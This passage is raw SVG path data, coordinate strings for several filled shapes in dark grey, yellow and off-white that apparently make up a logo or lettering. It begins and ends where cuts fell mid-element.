-130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z " fill="#363636" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z " fill="#363636" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C1.30195312 0.02707031 2.60390625 0.05414062 3.9453125 0.08203125 C5.39550781 0.13423828 5.39550781 0.13423828 6.875 0.1875 C11.13411632 8.70573263 6.78826716 22.18918234 5.1875 31.25 C4.91295872 32.84680417 4.63912343 34.44372987 4.3659668 36.04077148 C2.52769579 46.7262907 0.56520962 57.38803466 -1.42919922 68.04541016 C-5.3891146 87.96508602 -5.3891146 87.96508602 -6.125 108.1875 C-5.34769531 107.87039062 -4.57039062 107.55328125 -3.76953125 107.2265625 C-1.55000334 106.35448802 0.55347264 105.70339497 2.875 105.1875 C4.36 107.1675 4.36 107.1675 5.875 109.1875 C3.45235509 115.24411227 -2.68600268 118.37616808 -8.24609375 121.3046875 C-14.01969469 123.74423719 -20.04924317 124.41780273 -25.9375 122.0625 C-28.62972023 119.75488266 -30.30788819 117.21601968 -32.125 114.1875 C-32.681875 114.58582031 -33.23875 114.98414063 -33.8125 115.39453125 C-41.40344114 120.66459342 -47.7254558 124.09713331 -57.125 123.1875 C-62.4613319 121.37314715 -66.23051796 117.97109777 -69.125 113.1875 C-72.10857358 106.49978502 -72.63781614 100.19315541 -72.5625 92.9375 C-72.55565186 91.92478027 -72.54880371 90.91206055 -72.54174805 89.86865234 C-72.37366351 82.00833931 -71.3743461 75.42129017 -68.125 68.1875 C-67.76277344 67.36378906 -67.40054688 66.54007812 -67.02734375 65.69140625 C-63.04251916 57.68123342 -56.9171771 51.04894901 -48.46484375 47.8125 C-39.33461087 45.37370658 -30.40444967 48.04777517 -22.125 52.1875 C-22.07601562 51.53265625 -22.02703125 50.8778125 -21.9765625 50.203125 C-21.90179687 49.29046875 -21.82703125 48.3778125 -21.75 47.4375 C-21.64558594 46.11492187 -21.64558594 46.11492187 -21.5390625 44.765625 C-21.1827279 41.68635622 -20.68000516 38.7034758 -20.125 35.65625 C-18.97815044 28.92124812 -18.68516328 22.25768073 -18.5 15.4375 C-18.46132813 14.2515625 -18.42265625 13.065625 -18.3828125 11.84375 C-18.28973915 8.95847625 -18.20391059 6.07318979 -18.125 3.1875 C-11.89092187 1.05799013 -6.59414156 -0.17984022 0 0 Z " fill="#FAD831" transform="translate(1027.125,21.8125)"/>
<path d="M0 0 C1.23298828 -0.01224609 2.46597656 -0.02449219 3.73632812 -0.03710938 C10.50216518 -0.04794627 16.6842211 0.27104171 23.1875 2.1875 C24.17878906 2.47109375 25.17007813 2.7546875 26.19140625 3.046875 C35.50286686 6.28811625 43.4928678 11.1997502 48.1875 20.1875 C49.28070273 23.83501296 49.82273779 27.4030921 50.1875 31.1875 C50.31125 32.363125 50.435 33.53875 50.5625 34.75 C49.47974399 44.67526345 44.36927401 51.51950764 37.1875 58.1875 C32.77648097 61.68144041 28.27391064 64.76650821 23.1875 67.1875 C24.56236519 70.67799656 26.01924866 74.11888294 27.54296875 77.546875 C27.99712158 78.57224365 28.45127441 79.5976123 28.91918945 80.65405273 C29.39960693 81.73759033 29.88002441 82.82112793 30.375 83.9375 C33.70520031 91.45557251 36.95370198 98.98765312 40 106.625 C44.51604588 117.92360278 44.51604588 117.92360278 52.1875 127.1875 C55.28757201 128.38799407 55.28757201 128.38799407 58.1875 129.1875 C58.5175 131.1675 58.8475 133.1475 59.1875 135.1875 C52.82497871 139.62646834 48.57234475 141.47636754 40.75 141.5 C39.47253906 141.51675781 38.19507813 141.53351563 36.87890625 141.55078125 C31.80899242 141.05183735 28.6124999 139.75972345 25.16943359 135.9609375 C18.19319761 126.19867576 16.44735338 112.42408083 14 100.875 C13.65515845 99.28041239 13.30945872 97.68601012 12.96289062 96.09179688 C12.31124745 93.08870933 11.66409529 90.08472719 11.02197266 87.07958984 C10.09948524 82.7769876 9.1509615 78.48107969 8.1875 74.1875 C6.929375 74.249375 5.67125 74.31125 4.375 74.375 C1.8073695 74.50127691 0.60129526 74.46553322 -1.55078125 73.01953125 C-3.2817707 70.50611313 -3.21193158 68.71701647 -3.1875 65.6875 C-3.19910156 64.24890625 -3.19910156 64.24890625 -3.2109375 62.78125 C-2.8125 60.1875 -2.8125 60.1875 -1.5 58.359375 C1.92437017 55.98134016 6.2177579 57.02243751 10.125 57.6875 C10.805625 57.8525 11.48625 58.0175 12.1875 58.1875 C19.49118126 50.54411263 23.44234144 43.1737227 23.75 32.4375 C23.4746754 24.90431304 22.27023122 21.11214244 16.75 15.875 C6.34710573 9.02431353 -8.60185051 9.92277259 -20.44677734 12.31567383 C-28.28150114 14.10267931 -35.05911494 16.72174808 -41.8125 21.1875 C-42.781875 21.826875 -43.75125 22.46625 -44.75 23.125 C-48.15866337 26.53366337 -50.42938631 29.65983038 -51.15234375 34.4296875 C-51.12147784 37.04888083 -50.88226688 38.7870475 -49.8125 41.1875 C-47.06389737 43.69933161 -44.11414876 45.48665064 -40.8125 47.1875 C-41.09609887 48.6266134 -41.38971399 50.06375518 -41.6875 51.5 C-41.84992187 52.30050781 -42.01234375 53.10101563 -42.1796875 53.92578125 C-42.8125 56.1875 -42.8125 56.1875 -44.8125 59.1875 C-50.81413426 58.88741829 -54.61285285 56.25311586 -58.8125 52.1875 C-63.33367541 46.74440893 -63.48110098 40.51264247 -63.25390625 33.66015625 C-62.25076175 25.76816106 -58.55104186 19.82709326 -52.35546875 14.91015625 C-36.08135787 3.88575856 -19.577234 0.01013839 0 0 Z " fill="#FAD731" transform="translate(834.8125,22.8125)"/>
<path d="M0 0 C0.53625 0.28875 1.0725 0.5775 1.625 0.875 C1.955 -0.445 2.285 -1.765 2.625 -3.125 C9.74884541 -3.78768329 15.93379185 -1.37888064 22.625 0.875 C22.05053831 6.88611978 21.1058057 12.57560652 19.6875 18.4375 C16.67569881 31.46106532 15.4166602 44.5417755 14.625 57.875 C15.25148438 57.58625 15.87796875 57.2975 16.5234375 57 C17.34070313 56.62875 18.15796875 56.2575 19 55.875 C19.81210937 55.50375 20.62421875 55.1325 21.4609375 54.75 C23.625 53.875 23.625 53.875 25.625 53.875 C27.0856285 56.52238916 27.625 57.76948334 27.625 60.875 C20.09802435 66.93878786 10.56452778 72.72851285 0.63671875 72.19140625 C-2.37056747 71.7184156 -4.11913219 70.92578892 -6.375 68.875 C-7.6875 65.6875 -7.6875 65.6875 -8.375 62.875 C-8.95507812 63.27332031 -9.53515625 63.67164063 -10.1328125 64.08203125 C-22.73325021 72.62787267 -22.73325021 72.62787267 -29.93359375 72.34765625 C-35.40704045 71.28799697 -40.46121057 68.42843873 -43.82421875 63.94140625 C-44.88124065 61.92559869 -45.67439857 60.04153378 -46.375 57.875 C-46.72949219 56.78058594 -47.08398438 55.68617188 -47.44921875 54.55859375 C-51.00221345 40.42157263 -47.87091312 24.06805828 -40.96875 11.46484375 C-31.6796405 -3.62995919 -16.16159082 -7.65549039 0 0 Z M-13.40625 11.9921875 C-15.53010925 15.10212427 -16.52892878 17.76382873 -17.5625 21.375 C-17.88605469 22.4784375 -18.20960938 23.581875 -18.54296875 24.71875 C-20.09730475 30.61501049 -20.55762131 35.92114746 -20.5625 42 C-20.57474609 42.81082031 -20.58699219 43.62164062 -20.59960938 44.45703125 C-20.60154297 45.23691406 -20.60347656 46.01679687 -20.60546875 46.8203125 C-20.60957764 47.52687988 -20.61368652 48.23344727 -20.61791992 48.96142578 C-20.47765227 51.20364629 -20.47765227 51.20364629 -18.375 53.875 C-15.405 53.38 -15.405 53.38 -12.375 52.875 C-12.26953857 52.06458252 -12.16407715 51.25416504 -12.05541992 50.41918945 C-11.65226324 47.34509244 -11.24334673 44.27182589 -10.83081055 41.19897461 C-10.56976197 39.24194168 -10.31506309 37.28406506 -10.06054688 35.32617188 C-9.05198705 27.84760561 -7.72722509 20.59128509 -5.85668945 13.27807617 C-5.69773193 12.48506104 -5.53877441 11.6920459 -5.375 10.875 C-6.41842781 9.63663834 -6.41842781 9.63663834 -8.6875 9.5 C-11.54620944 9.6162302 -11.54620944 9.6162302 -13.40625 11.9921875 Z " fill="#363636" transform="translate(346.375,73.125)"/>
<path d="M0 0 C0.33 -1.32 0.66 -2.64 1 -4 C7.87979328 -3.57550212 14.59955777 -2.70240894 21 0 C22.28149164 2.56298329 21.81935498 3.41692032 21.109375 6.15625 C20.89563232 7.00493652 20.68188965 7.85362305 20.46166992 8.72802734 C20.10939331 10.10015381 20.10939331 10.10015381 19.75 11.5 C16.07849264 26.42866818 13.38595738 40.58070755 14 56 C14.94101562 55.68289062 15.88203125 55.36578125 16.8515625 55.0390625 C19.23251991 54.25328747 21.56087366 53.56287531 24 53 C26 56 26 56 25.90234375 58.49609375 C24.18415281 63.26388766 19.30508265 64.81461824 15 67 C14.16339844 67.43054688 13.32679688 67.86109375 12.46484375 68.3046875 C6.5233357 71.03533304 1.36799494 71.84275312 -5 70 C-7.82456924 67.88157307 -9.03614581 65.94578129 -11 63 C-11.58007812 63.40992188 -12.16015625 63.81984375 -12.7578125 64.2421875 C-19.39367568 68.81940006 -25.60919733 72.53988513 -34 71 C-39.65723682 68.5108158 -44.32986421 64.8969835 -46.81005859 59.10986328 C-48.8816086 53.33064291 -49.4439786 48.23904981 -49.3125 42.125 C-49.29904541 41.24440918 -49.28559082 40.36381836 -49.27172852 39.45654297 C-48.9515122 25.52906223 -45.82867636 12.79139535 -36.0625 2.3125 C-25.57080739 -7.0379207 -12.16061717 -5.45887424 0 0 Z M-15.625 12.3125 C-21.61999504 22.94513271 -22.89520673 36.01333362 -22 48 C-21.07846142 50.80085699 -21.07846142 50.80085699 -20 53 C-17.03 52.505 -17.03 52.505 -14 52 C-13.89453857 51.26064209 -13.78907715 50.52128418 -13.68041992 49.75952148 C-9.96052856 23.81312789 -9.96052856 23.81312789 -7.41796875 12.4296875 C-7.28003906 11.62789062 -7.14210938 10.82609375 -7 10 C-8.04466109 8.78384032 -8.04466109 8.78384032 -10.25 8.4375 C-13.51909181 9.10617787 -13.81911709 9.6310375 -15.625 12.3125 Z " fill="#353535" transform="translate(487,74)"/>
<path d="M0 0 C4.88276651 2.48925352 7.02702017 4.91178887 9 10 C10.48784042 14.86929591 10.06721916 19.95856263 10 25 C18.415 24.01 18.415 24.01 27 23 C27 24.98 27 26.96 27 29 C25.48353179 29.65601744 23.96153825 30.2992664 22.4375 30.9375 C21.59058594 31.29714844 20.74367188 31.65679687 19.87109375 32.02734375 C16.59427144 33.1374509 13.42963722 33.59726139 10 34 C9.70867188 35.09957031 9.41734375 36.19914062 9.1171875 37.33203125 C5.36118036 51.06721858 0.3107263 65.67035308 -12.625 73.4375 C-20.19761339 76.94333953 -27.23395703 78.50457684 -35.5 76.34765625 C-42.79878005 73.47499451 -46.94982851 68.62138374 -50.375 61.6875 C-54.90256672 49.27931504 -52.58207973 33.55686527 -47.25 21.8125 C-42.52837259 13.27451962 -37.01985456 7.06038469 -28 3 C-23.18199155 1.70440109 -18.22560146 1.64995946 -13.26367188 1.39453125 C-8.52900302 1.12128668 -4.77594962 -0.45922592 0 0 Z M-21 22 C-23.83467444 29.20479753 -24.32754172 36.22169381 -24.375 43.875 C-24.38853516 44.79047607 -24.40207031 45.70595215 -24.41601562 46.64916992 C-24.38380551 51.51513454 -24.30711518 55.1284493 -21 59 C-18.58736705 59.75085106 -18.58736705 59.75085106 -16 59 C-11.01511246 55.83667006 -9.09733188 51.92633718 -6.6875 46.75 C-6.32849609 46.00492188 -5.96949219 45.25984375 -5.59960938 44.4921875 C-4.72199241 42.66674422 -3.85945177 40.8340658 -3 39 C-4.99832102 37.9896632 -6.99822356 37.0008115 -9.03515625 36.0703125 C-16.04475342 32.80186835 -16.04475342 32.80186835 -18 29 C-18.73260159 26.68652128 -19.411438 24.354248 -20 22 C-20.33 22 -20.66 22 -21 22 Z " fill="#363636" transform="translate(671,68)"/>
<path d="M0 0 C3.39501242 3.09829385 6.70208402 6.54857706 7.2734375 11.25 C7.58068129 19.56921645 5.86783507 25.70619191 0.2265625 31.96875 C-8.26144272 39.38355916 -20.83676141 43.60131291 -32 44 C-30.42240773 50.76479179 -30.42240773 50.76479179 -26.875 56.625 C-22.75943601 58.59331321 -19.47787082 58.84754653 -15 58 C-12.29985489 56.89143603 -9.80185367 55.62713468 -7.26171875 54.19140625 C-5.12430056 53.06547784 -3.38575607 52.34813608 -1 52 C0.8125 53.1875 0.8125 53.1875 2 55 C1.93359375 56.83203125 1.93359375 56.83203125 1 59 C-9.24715943 68.15155119 -21.23482636 72.90732317 -35.05859375 72.375 C-42.44095528 71.43382243 -46.63272145 67.84518904 -51.45703125 62.390625 C-55.99540415 55.3590194 -56.52224137 48.85603446 -56.4375 40.6875 C-56.42920166 39.6651123 -56.42090332 38.64272461 -56.41235352 37.58935547 C-56.12320397 24.71654129 -52.1972714 16.62272587 -43.4140625 7.3203125 C-31.91432605 -3.50626864 -14.15660154 -8.53850967 0 0 Z " fill="#FAD731" transform="translate(1093,73)"/>
<path d="M0 0 C4.50424905 2.6101889 7.37863653 5.06097492 9.62890625 9.8359375 C10.52414411 16.08022157 10.83986731 22.75052705 7.56640625 28.3359375 C6.140625 30.17578125 6.140625 30.17578125 4.62890625 31.8359375 C4.20222656 32.35285156 3.77554688 32.86976562 3.3359375 33.40234375 C-4.4805966 41.42843641 -18.48800448 45.66319005 -29.37109375 45.8359375 C-28.80417151 47.6120928 -28.216864 49.38174956 -27.62109375 51.1484375 C-27.29625 52.13457031 -26.97140625 53.12070313 -26.63671875 54.13671875 C-25.24314249 57.10882121 -24.20945245 58.24135396 -21.37109375 59.8359375 C-12.86818764 60.86215031 -5.39111124 57.51594916 1.62890625 52.8359375 C4.66133531 56.23225805 4.66133531 56.23225805 4.52734375 58.7265625 C1.90786757 64.87663702 -6.83836129 68.84815786 -12.74609375 71.2734375 C-21.09375959 74.38636306 -30.79600529 75.62482852 -39.24609375 72.2734375 C-45.16023236 69.21994202 -48.78574126 64.80942692 -51.18359375 58.6484375 C-54.99207426 46.42121061 -55.11858952 32.48396887 -49.37109375 20.8359375 C-39.73786465 3.54104691 -19.46789584 -6.72240204 0 0 Z " fill="#FAD831" transform="translate(941.37109375,71.1640625)"/>
<path d="M0 0 C3.01215718 6.02431436 0.99983645 15.50106305 0 22 C0.680625 21.175 1.36125 20.35 2.0625 19.5 C6.48790987 15.76275195 11.74346904 16.53296305 17.24609375 16.62890625 C21.03448217 17.00340875 24.35427004 17.94489342 28 19 C29.67889021 18.36474424 31.34416775 17.69313908 33 17 C37.81385101 16.42521182 41.69760803 16.3355143 46.0625 18.5625 C48.61088233 21.76852938 48.85975366 23.93285619 49 28 C48.69737711 30.00487668 48.37086181 32.00661779 48 34 C48.33 34.66 48.66 35.32 49 36 C49.37163382 39.22082643 49.66699869 41.82341431 48.0234375 44.72265625 C45.67841717 47.650335 43.4739356 49.64798182 40 51 C37.37890625 51.23046875 37.37890625 51.23046875 34.5625 51.1875 C33.63566406 51.18105469 32.70882812 51.17460937 31.75390625 51.16796875 C29 51 29 51 26.27734375 50.42578125 C23.9790385 49.75882499 23.9790385 49.75882499 22 51 C18.73478121 51.23911448 15.46051071 51.18519344 12.1875 51.1875 C11.28451172 51.19974609 10.38152344 51.21199219 9.45117188 51.22460938 C4.76897806 51.23493015 1.31126035 51.00075966 -3 49 C-4.68437744 49.62056011 -6.35008418 50.29289322 -8 51 C-11.7316971 51.19301882 -14.45010155 51.18329948 -18 50 C-18.99 50.495 -18.99 50.495 -20 51 C-26.95156695 51.56980057 -26.95156695 51.56980057 -30.875 49.4375 C-34.83790949 44.8918097 -35.19793053 40.39139614 -34.875 34.5625 C-34.07705463 27.88543993 -32.3304889 23.06566062 -27.25 18.5625 C-23.31975744 16.67296031 -20.33142493 16.29871896 -16 16 C-15.97421875 15.09636719 -15.9484375 14.19273438 -15.921875 13.26171875 C-15.86515625 12.08222656 -15.8084375 10.90273437 -15.75 9.6875 C-15.68039062 7.92986328 -15.68039062 7.92986328 -15.609375 6.13671875 C-15 3 -15 3 -13.13671875 1.12890625 C-8.82391447 -1.14970515 -4.63733868 -1.4574493 0 0 Z M26 32 C26.33 33.32 26.66 34.64 27 36 C27.33 35.34 27.66 34.68 28 34 C27.34 33.34 26.68 32.68 26 32 Z " fill="#F6F6F6" transform="translate(722,94)"/>
<path d="M0 0 C1.34094727 -0.03577148 1.34094727 -0.03577148 2.70898438 -0.07226562 C9.08828527 -0.0582657 13.56743574 1.34479083 18.4375 5.5625 C21.31575376 9.87988064 21.3929735 13.49918787 20.4375 18.5625 C18.82158308 21.61702625 17.01366907 24.33382543 14.96875 27.1171875 C13.08368071 29.64666395 13.08368071 29.64666395 13.4375 33.5625 C14.92394293 36.11129267 14.92394293 36.11129267 16.875 38.625 C21.49231688 44.82806207 22.36027685 49.89716049 21.4375 57.5625 C18.33752806 65.51285907 11.79804065 70.12480539 4.3671875 73.765625 C-3.51395184 77.02018456 -14.11717639 76.88338152 -22.0625 73.9375 C-26.34234641 71.90832407 -30.73897627 69.44808312 -33.5625 65.5625 C-34.50390625 62.66015625 -34.50390625 62.66015625 -34.5625 59.5625 C-32.8671875 57.11328125 -32.8671875 57.11328125 -30.4375 54.875 C-29.25800781 53.75544922 -29.25800781 53.75544922 -28.0546875 52.61328125 C-21.84702043 47.50509127 -21.84702043 47.50509127 -18.46484375 47.65625 C-11.71452553 50.87200735 -7.76839046 59.18026645 -4.5625 65.5625 C-2.5825 65.0675 -2.5825 65.0675 -0.5625 64.5625 C0.35637169 57.60532867 -1.66177808 53.8720481 -5.57421875 48.1484375 C-7.74434597 45.32599306 -10.06821203 42.93909509 -12.66015625 40.51171875 C-19.02816203 33.98680113 -25.70057184 26.12779287 -26.0625 16.6875 C-25.94444438 12.02083072 -24.89313538 9.3738688 -21.50952148 6.14672852 C-15.06814064 0.90558491 -8.07291357 -0.09937692 0 0 Z " fill="#FAD731" transform="translate(1134.5625,69.4375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 